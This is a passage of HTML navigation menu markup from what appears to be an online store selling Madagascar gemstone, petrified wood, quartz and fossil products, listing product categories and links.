<div id="cat-6-1043">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-bottle-stoppers.cfm'">
Sea Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-6-519">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-coasters.cfm'">
Sea Jasper Coasters
</h6>
</ul>
</div>
<div id="cat-6-1041">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-gallets.cfm'">
Sea Jasper Gallets
</h6>
</ul>
</div>
<div id="cat-6-554">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-table-top.cfm'">
Sea Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-6-603">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_sea_jasper_tiles.cfm'">
Sea Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-6-868">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-orbicular-jasper-tumbled-stones.cfm'">
Sea Jasper Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-8" data-ieswidget="8961">
<a href="cat-petrified-wood-bookends-bookcase-decoration.cfm"> >Petrified Wood </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-8-74">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_spheres.cfm'">
Petrified Wood Spheres
</h6>
</ul>
</div>
<div id="cat-8-1066">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-luxury-bookends.cfm'">
Petrified Wood Bookends
</h6>
</ul>
</div>
<div id="cat-8-71">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fossil-petrified-wood-slices.cfm'">
Petrified Wood Slices
</h6>
</ul>
</div>
<div id="cat-8-223">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_table.cfm'">
Petrified Wood Table Tops
</h6>
</ul>
</div>
<div id="cat-8-596">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_tiles.cfm'">
Petrified Wood Tiles
</h6>
</ul>
</div>
<div id="cat-8-72">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_branches.cfm'">
Petrified Wood Branches
</h6>
</ul>
</div>
<div id="cat-8-73">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_pedestals.cfm'">
Petrified Wood Pedestals (Stumps)
</h6>
</ul>
</div>
<div id="cat-8-616">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-logs.cfm'">
Petrified Wood Logs
</h6>
</ul>
</div>
<div id="cat-8-350">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fossil-petrified-wood-massage-tools-lithotherapy.cfm'">
Petrified Wood Massage Tools
</h6>
</ul>
</div>
<div id="cat-8-210">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_carvings.cfm'">
Petrified Wood Carvings
</h6>
</ul>
</div>
<div id="cat-8-324">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_decor.cfm'">
Petrified Wood Coasters
</h6>
</ul>
</div>
<div id="cat-8-255">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_end.cfm'">
Petrified Wood End Cuts
</h6>
</ul>
</div>
<div id="cat-8-282">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_rough1.cfm'">
Petrified Wood Rough
</h6>
</ul>
</div>
<div id="cat-8-570">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bowls.cfm'">
Petrified Wood Bowls
</h6>
</ul>
</div>
<div id="cat-8-571">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-candy-dishes.cfm'">
Petrified Wood Candy Dishes
</h6>
</ul>
</div>
<div id="cat-8-910">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bottle-stoppers.cfm'">
Petrified Wood Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-8-1038">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-gallets.cfm'">
Petrified Wood Gallets
</h6>
</ul>
</div>
<div id="cat-8-687">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-hearts.cfm'">
Petrified Wood Hearts
</h6>
</ul>
</div>
<div id="cat-8-735">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-jewelry-boxes.cfm'">
Petrified Wood Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-8-683">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-plates.cfm'">
Petrified Wood Plates
</h6>
</ul>
</div>
<div id="cat-8-755">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_polished_one_face.cfm'">
Petrified Wood Polished One Face
</h6>
</ul>
</div>
<div id="cat-8-704">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_sinks.cfm'">
Petrified Wood Sinks
</h6>
</ul>
</div>
<div id="cat-8-677">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-slabs.cfm'">
Petrified Wood Slabs
</h6>
</ul>
</div>
<div id="cat-8-850">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_tumbled.cfm'">
Petrified Wood Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-7" data-ieswidget="8961">
<a href="cat-quartz.cfm"> >Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-7-131">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-spheres.cfm'">
Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-7-1061">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-spheres-collection.cfm'">
Smoky Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-7-900">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-bottle-stoppers.cfm'">
Crystal Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-7-568">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-table-top.cfm'">
Crystal Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-7-608">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_tiles.cfm'">
Crystal Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-7-780">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_vessel_sinks.cfm'">
Crystal Quartz Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-7-77">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_natural.cfm'">
Natural Quartz Products
</h6>
</ul>
</div>
<div id="cat-7-78">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polished_quartz.cfm'">
Polished Quartz Products
</h6>
</ul>
</div>
<div id="cat-7-162">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_eggs2.cfm'">
Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-7-624">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-gallets.cfm'">
Quartz Gallets
</h6>
</ul>
</div>
<div id="cat-7-622">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-massage-tools.cfm'">
Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-7-613">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-rough.cfm'">
Quartz Rough
</h6>
</ul>
</div>
<div id="cat-7-879">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-crystal-tumbled-stones.cfm'">
Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-7-893">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-tumbled.cfm'">
Smoky Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-34" data-ieswidget="8961">
<a href="cat-rhodonite1.cfm"> >Rhodonite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-34-789">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-alien-faces.cfm'">
Rhodonite Aliens
</h6>
</ul>
</div>
<div id="cat-34-669">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-bear-eating-fish.cfm'">
Rhodonite Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-34-911">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-bottle-stoppers.cfm'">
Rhodonite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-34-1031">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-business-card-holders.cfm'">
Rhodonite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-34-730">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_coasters.cfm'">
Rhodonite Coasters
</h6>
</ul>
</div>
<div id="cat-34-662">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-fetish-animal-carvings.cfm'">
Rhodonite Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-34-739">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-gem-decor-rough.cfm'">
Rhodonite Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-34-81">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodenite_hearts.cfm'">
Rhodonite Hearts
</h6>
</ul>
</div>
<div id="cat-34-660">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-massage-tools.cfm'">
Rhodonite Massage Tools
</h6>
</ul>
</div>
<div id="cat-34-978">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-oval-shapes.cfm'">
Rhodonite Oval Shapes
</h6>
</ul>
</div>
<div id="cat-34-727">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-plates.cfm'">
Rhodonite Plates
</h6>
</ul>
</div>
<div id="cat-34-671">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-polished-one-face.cfm'">
Rhodonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-34-667">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-skulls1.cfm'">
Rhodonite Skulls
</h6>
</ul>
</div>
<div id="cat-34-82">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodenite_spheres.cfm'">
Rhodonite Spheres
</h6>
</ul>
</div>
<div id="cat-34-737">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tiles-40x40cm.cfm'">
Rhodonite Tiles
</h6>
</ul>
</div>
<div id="cat-34-80">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-gemstones.cfm'">
Rhodonite Tumbled
</h6>
</ul>
</div>
</ul>
</li><li id="cat-9" data-ieswidget="8961">
<a href="cat-rose-quartz-gemstones.cfm"> >Rose Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-9-88">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_spheres.cfm'">
Rose Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-9-89">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_eggs.cfm'">
Rose Quartz Eggs
</h6>
</ul>
</div>
<div id="cat-9-90">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-heart-carvings.cfm'">
Rose Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-9-729">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bathtubs.cfm'">
Rose Quartz Bathtubs
</h6>
</ul>
</div>
<div id="cat-9-87">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_bookends.cfm'">
Rose Quartz Bookends
</h6>
</ul>
</div>
<div id="cat-9-912">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bottle-stoppers.cfm'">
Rose Quartz Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-9-541">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-bowls.cfm'">
Rose Quartz Bowls
</h6>
</ul>
</div>
<div id="cat-9-1053">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-business-card-holders.cfm'">
Rose Quartz Business Card Holders
</h6>
</ul>
</div>
<div id="cat-9-542">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-candy-dish.cfm'">
Rose Quartz Candy Dish
</h6>
</ul>
</div>
<div id="cat-9-92">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_carvings.cfm'">
Rose Quartz Carvings
</h6>
</ul>
</div>
<div id="cat-9-543">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_coasters.cfm'">
Rose Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-9-845">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-boulders.cfm'">
Rose Quartz Free Forms
</h6>
</ul>
</div>
<div id="cat-9-362">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-gallets.cfm'">
Rose Quartz Gallets
</h6>
</ul>
</div>
<div id="cat-9-254">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-jewelry.cfm'">
Rose Quartz Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-9-91">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_massage_tools.cfm'">
Rose Quartz Massage Tools
</h6>
</ul>
</div>
<div id="cat-9-544">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-obelisks.cfm'">
Rose Quartz Obelisks
</h6>
</ul>
</div>
<div id="cat-9-974">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-oval-shapes.cfm'">
Rose Quartz Oval Shapes
</h6>
</ul>
</div>
<div id="cat-9-546">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-polished-one-face.cfm'">
Rose Quartz Polished One Face
</h6>
</ul>
</div>
<div id="cat-9-84">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-rough.cfm'">
Rose Quartz Rough
</h6>
</ul>
</div>
<div id="cat-9-930">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-rough-on-base1.cfm'">
Rose Quartz Rough on Base
</h6>
</ul>
</div>
<div id="cat-9-706">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_sinks.cfm'">
Rose Quartz Sinks
</h6>
</ul>
</div>
<div id="cat-9-564">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-table-top.cfm'">
Rose Quartz Table Top
</h6>
</ul>
</div>
<div id="cat-9-600">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_tiles.cfm'">
Rose Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-9-867">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-stones.cfm'">
Rose Quartz Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-35" data-ieswidget="8961">
<a href="cat-septarian.cfm"> >Septarian </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-35-93">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-spheres.cfm'">
Septarian Spheres
</h6>
</ul>
</div>
<div id="cat-35-94">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_eggs.cfm'">
Septarian Eggs
</h6>
</ul>
</div>
<div id="cat-35-363">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-gallets.cfm'">
Septarian Gallets
</h6>
</ul>
</div>
<div id="cat-35-377">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_hearts1.cfm'">
Septarian Hearts
</h6>
</ul>
</div>
<div id="cat-35-351">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-massage-tools.cfm'">
Septarian Massage Tools
</h6>
</ul>
</div>
<div id="cat-35-389">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_fetish_carvings.cfm'">
Septarian Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-35-95">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-polished-one-face-specimens.cfm'">
Septarian Polished-One-Face Specimens
</h6>
</ul>
</div>
<div id="cat-35-773">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-bookends.cfm'">
Septarian Bookends
</h6>
</ul>
</div>
<div id="cat-35-1042">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-bottle-stoppers.cfm'">
Septarian Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-35-940">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-business-card-holders-from-madagascar.cfm'">
Septarian Business Card Holders
</h6>
</ul>
</div>
<div id="cat-35-661">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-faces.cfm'">
Septarian Faces
</h6>
</ul>
</div>
<div id="cat-35-1063">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough-madagascar-minerals.cfm'">
Septarian Rough
</h6>
</ul>
</div>
<div id="cat-35-1050">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough-on-base.cfm'">
Septarian Rough on Base
</h6>
</ul>
</div>
<div id="cat-35-668">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-skulls.cfm'">
Septarian Skulls
</h6>
</ul>
</div>
<div id="cat-35-563">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-table-top.cfm'">
Septarian Table Top
</h6>
</ul>
</div>
<div id="cat-35-599">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_tiles.cfm'">
Septarian Tiles
</h6>
</ul>
</div>
<div id="cat-35-915">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-stones.cfm'">
Septarian Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-44" data-ieswidget="8961">
<a href="cat-ruby-tourmaline.cfm"> >Tourmaline </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-44-892">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ruby_tourmaline_tumbled_stones.cfm'">
Ruby Tourmaline Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-44-120">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-liddicoatite-tourmaline-slices.cfm'">
Liddicoatite Tourmaline Slices
</h6>
</ul>
</div>
<div id="cat-44-1039">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-tourmaline-gallets.cfm'">
Ruby Tourmaline Gallets
</h6>
</ul>
</div>
<div id="cat-44-1058">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-spheres.cfm'">
Ruby Tourmaline Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-67" data-ieswidget="8961">
<a href="cat-yellow-jasper-gemstones.cfm"> >Yellow Jasper </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-67-878">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_block_rough.cfm'">
Yellow Jasper Block Rough
</h6>
</ul>
</div>
<div id="cat-67-902">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-bottle-stoppers.cfm'">
Yellow Jasper Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-67-952">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-yellow-jasper-business-card-holders.cfm'">
Yellow Jasper Business Card Holders
</h6>
</ul>
</div>
<div id="cat-67-655">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-faces.cfm'">
Yellow Jasper Faces
</h6>
</ul>
</div>
<div id="cat-67-646">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-massage-tools.cfm'">
Yellow Jasper Massage Tools
</h6>
</ul>
</div>
<div id="cat-67-1026">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-rough-on-base.cfm'">
Yellow Jasper Rough on Base
</h6>
</ul>
</div>
<div id="cat-67-647">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-skulls.cfm'">
Yellow Jasper Skulls
</h6>
</ul>
</div>
<div id="cat-67-648">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-spheres.cfm'">
Yellow Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-67-665">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-table-top.cfm'">
Yellow Jasper Table Top
</h6>
</ul>
</div>
<div id="cat-67-656">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_tiles.cfm'">
Yellow Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-67-849">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-decorative-yellow-jasper-tumbled-stones.cfm'">
Yellow Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-67-686">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-garden-rough.cfm'">
Yellow Jasper Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-26" data-ieswidget="8961">
<a href="cat-zebradorite.cfm"> >Zebradorite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-26-249">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_bookends.cfm'">
Zebradorite Bookends
</h6>
</ul>
</div>
<div id="cat-26-253">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_bowls.cfm'">
Zebradorite Bowls
</h6>
</ul>
</div>
<div id="cat-26-250">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_candy.cfm'">
Zebradorite Candy Dishes
</h6>
</ul>
</div>
<div id="cat-26-29">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_carvings.cfm'">
Zebradorite Carvings
</h6>
</ul>
</div>
<div id="cat-26-539">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_coasters.cfm'">
Zebradorite Coasters
</h6>
</ul>
</div>
<div id="cat-26-532">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-gallet.cfm'">
Zebradorite Gallets
</h6>
</ul>
</div>
<div id="cat-26-454">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-hearts.cfm'">
Zebradorite Hearts
</h6>
</ul>
</div>
<div id="cat-26-528">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-jewelry-boxes.cfm'">
Zebradorite Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-26-251">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-healing-massage-wand.cfm'">
Zebradorite Massage Wands
</h6>
</ul>
</div>
<div id="cat-26-972">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-oval-shapes.cfm'">
Zebradorite Oval Shapes
</h6>
</ul>
</div>
<div id="cat-26-248">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_plates.cfm'">
Zebradorite Plates
</h6>
</ul>
</div>
<div id="cat-26-530">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-polished-one-face.cfm'">
Zebradorite Polished One Face
</h6>
</ul>
</div>
<div id="cat-26-257">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_rough.cfm'">
Zebradorite Rough
</h6>
</ul>
</div>
<div id="cat-26-1044">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-rough-on-base.cfm'">
Zebradorite Rough on Base
</h6>
</ul>
</div>
<div id="cat-26-30">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_spheres.cfm'">
Zebradorite Spheres
</h6>
</ul>
</div>
<div id="cat-26-557">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-table-top.cfm'">
Zebradorite Table Top
</h6>
</ul>
</div>
<div id="cat-26-597">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_tiles.cfm'">
Zebradorite Tiles
</h6>
</ul>
</div>
</ul>
</li></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul><ul class="nav-column"></ul></ul></li></ul><ul class="nav navbar-links"><li><a href="career_opportunities.cfm"><span class="glyphicon glyphicon-user"></span> We're Hiring</a></li><li><a href="contact_us.cfm"><span class="glyphicon glyphicon-phone-alt"></span> Contact</a></li><li><a href="my_account.cfm"><span class="glyphicon glyphicon-user"></span> My Account</a></li></ul></div><!--/.navbar-collapse--><!-- Mobile Menu --><div class="mobilenav"><ul class="list-unstyled mobile-menu"><li class="text-right"><span class="menu-header">Menu</span><a href="#" id="nav-close">X</a></li><li><a class="wHrn" href="career_opportunities.cfm"><span class="glyphicon glyphicon-user"></span> We're Hiring</a></li><li><a class="mobIc" href="https://www.instagram.com/norcrossmadagascar"><i class="fa fa-instagram size-12"></i></a><a class="mobIc" href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a><a class="mobIc" href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a><a class="mobIc" href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a></li><li id="mcat-3" data-ieswidget="8962">
<a href="cat-ammonite-fossils-madagascar.cfm">
Ammonite Fossils
</a>
<ul class="list-unstyled">
<a href="cat-ammonite-fossils-madagascar.cfm">
Ammonite Fossils
</a>
<li class="sub-nav">
<a href="cat-ammonite-jewelry-items.cfm">
>Ammonite Jewelry Items
</a>
</li>
<li class="sub-nav">
<a href="cat-ammonite-fossils-cut-and-polished-pairs.cfm">
>Ammonites, Cut and Polished Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat-natural-whole-ammonites-fossils.cfm">
>Natural Whole Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat-whole-polished-ammonites-fossils.cfm">
>Whole Polished Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat_large.cfm">
>Large Museum-Quality Ammonite Pairs
</a>
</li>
</ul>
</li><li id="mcat-15" data-ieswidget="8962">
<a href="cat-animal-carvings.cfm">
Animal Carvings
</a>
<ul class="list-unstyled">
<a href="cat-animal-carvings.cfm">
Animal Carvings
</a>
<li class="sub-nav">
<a href="cat-gemstone-dolphin-carvings.cfm">
>Dolphin Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_frog.cfm">
>Frog Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_large_bear.cfm">
>Large Bear Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_toad.cfm">
>Toad Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_small_turtle.cfm">
>Turtle Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_fetish_animal.cfm">
>Fetish Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_fish.cfm">
>Fish Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_large_museum_gallery.cfm">
>Large Museum Gallery Animal Carvings
</a>
</li>
</ul>
</li><li id="mcat-81" data-ieswidget="8962">
<a href="cat-gemstone-bookends.cfm">
Bookends
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-bookends.cfm">
Bookends
</a>
<li class="sub-nav">
<a href="cat-agate-bookends1.cfm">
>Agate Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-bookends.cfm">
>Amethyst Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-bookends.cfm">
>Crocodile Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-polychrome-desert-jasper-bookends.cfm">
>Desert Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-jasper-bookends.cfm">
>Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-bookends.cfm">
>Labradorite Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bookends.cfm">
>Petrified Wood Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-bookends1.cfm">
>Rose Quartz Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-bookends1.cfm">
>Sea Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_bookends.cfm">
>Septarian Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-bookends.cfm">
>Zebradorite Bookends
</a>
</li>
</ul>
</li><li id="mcat-80" data-ieswidget="8962">
<a href="cat-business-card-holders.cfm">
Business Card Holders
</a>
</li><li id="mcat-39" data-ieswidget="8962">
<a href="cat_carvings.cfm">
Carvings
</a>
<ul class="list-unstyled">
<a href="cat_carvings.cfm">
Carvings
</a>
<li class="sub-nav">
<a href="cat_animal.cfm">
>Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_butterfly.cfm">
>Butterfly Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-face-carvings.cfm">
>Face Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_sculptures1.cfm">
>Museum Sculptures
</a>
</li>
<li class="sub-nav">
